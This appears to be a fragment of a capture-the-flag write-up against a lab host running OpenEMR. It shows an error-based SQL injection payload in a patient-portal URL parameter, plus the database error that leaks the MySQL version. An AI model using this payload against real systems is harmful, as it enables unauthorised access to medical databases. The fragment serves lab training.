 hms.htb/portal/add_edit_event_user.php?eid=1 AND EXTRACTVALUE(0,CONCAT(0x5c,VERSION()))
Query Error
ERROR: query failed: SELECT pc_facility, pc_multiple, pc_aid, facility.name FROM openemr_postcalendar_events LEFT JOIN facility ON (
EXTRACTVALUE(0,CONCAT(0x5c,VERSION()))
Error: XPATH syntax error: '\5.7.30-0ubuntu0.18.04.1'
/var/www/hms.htb/public_html/portal/add_edit_event_user.php at 121:sqlQuery